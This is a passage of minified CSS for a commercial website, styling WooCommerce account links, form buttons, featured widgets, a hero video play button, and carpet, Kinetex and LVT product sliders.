.btn-cart:hover,.widget_postFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_postFeatured .widget-text .editorContent .gform_next_button:hover,.widget_postFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_postFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_postFeatured .widget-text .editorContent .thumb-button:hover,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_postFeatured .widget-text .editorContent form input:hover[type=submit],.widget_postFeatured .widget-text .gform_next_button:hover,.widget_postFeatured .widget-text .gform_previous_button:hover,.widget_postFeatured .widget-text .gform_submit_button:hover,.widget_postFeatured .widget-text .thumb-button:hover,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .btn-cart:hover,.widget_spotlight .widget-text .btn-main-sm:hover,.widget_spotlight .widget-text .btn-main:hover,.widget_spotlight .widget-text .editorContent .btn-cart:hover,.widget_spotlight .widget-text .editorContent .btn-main-sm:hover,.widget_spotlight .widget-text .editorContent .gform_next_button:hover,.widget_spotlight .widget-text .editorContent .gform_previous_button:hover,.widget_spotlight .widget-text .editorContent .gform_submit_button:hover,.widget_spotlight .widget-text .editorContent .thumb-button:hover,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .editorContent form input:hover[type=submit],.widget_spotlight .widget-text .gform_next_button:hover,.widget_spotlight .widget-text .gform_previous_button:hover,.widget_spotlight .widget-text .gform_submit_button:hover,.widget_spotlight .widget-text .thumb-button:hover,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .btn-cart:hover,.widget_spotlightProject .widget-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .btn-main:hover,.widget_spotlightProject .widget-text .editorContent .btn-cart:hover,.widget_spotlightProject .widget-text .editorContent .btn-main-sm:hover,.widget_spotlightProject .widget-text .editorContent .gform_next_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_previous_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_submit_button:hover,.widget_spotlightProject .widget-text .editorContent .thumb-button:hover,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .gform_next_button:hover,.widget_spotlightProject .widget-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .thumb-button:hover,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover{background:#3f4042}.container .widget_hasBackground,.error404-banner h1 .widget_hasBackground{width:100vw;margin:0 calc(-50vw + 50%);padding:2.1875em 0;margin-bottom:0}.container .widget_hasBackground>.widget-content,.container .widget_hasBackground>.widget-header,.error404-banner h1 .widget_hasBackground>.widget-content,.error404-banner h1 .widget_hasBackground>.widget-header{max-width:1180px;margin-left:auto;margin-right:auto}.widget_html-careerSocialIntro{font-size:1.5em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.8125em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-13px;left:50%;margin-left:-4px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-18px;left:50%;margin-left:-6px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-20px;left:50%;margin-left:-7px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:23.4375em;max-height:33.625em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_carpetKinetexSlider .slidesContent input[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart,.widget_carpetKinetexSlider .slidesContent .btn-main,.widget_carpetKinetexSlider .slidesContent .btn-main-sm,.widget_carpetKinetexSlider .slidesContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button,.widget_carpetKinetexSlider .slidesContent .gform_previous_button,.widget_carpetKinetexSlider .slidesContent .gform_submit_button,.widget_carpetKinetexSlider .slidesContent .thumb-button,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_carpetKinetexSlider .slidesContent input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart:hover,.widget_carpetKinetexSlider .slidesContent .btn-main-sm:hover,.widget_carpetKinetexSlider .slidesContent .btn-main:hover,.widget_carpetKinetexSlider .slidesContent .editorContent form input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_previous_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_submit_button:hover,.widget_carpetKinetexSlider .slidesContent .thumb-button:hover,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a:hover{background:#3f4042}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:30em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#3f4042;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:23.4375em;max-height:33.625em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:5em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767.49px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_homePageSlider .slidesContent input[type=submit],.widget_homePageSlider .slidesContent .btn-cart,.widget_homePageSlider .slidesContent .btn-main,.widget_homePageSlider .slidesContent .btn-main-sm,.widget_homePageSlider .slidesContent .editorContent form input[type=submit],.widget_homePageSlider .slidesContent .gform_next_button,.widget_homePageSlider .slidesContent .gform_previous_button,.widget_homePageSlider .slidesContent .gform_submit_button,.widget_homePageSlider .slidesContent .thumb-button,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_homePageSlider .slidesContent input:hover[type=submit],.widget_homePageSlider .slidesContent .btn-cart:hover,.widget_homePageSlider .slidesContent .btn-main-sm:hover,.widget_homePageSlider .slidesContent .btn-main:hover,.widget_homePageSlider .slidesContent .editorContent form input:hover[type=submit],.widget_homePageSlider .slidesContent .gform_next_button:hover,.widget_homePageSlider .slidesContent .gform_previous_button:hover,.widget_homePageSlider .slidesContent .gform_submit_button:hover,.widget_homePageSlider .slidesContent .thumb-button:hover,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a:hover{background:#3f4042}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:31.25em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .thumb-button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_homePageSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded 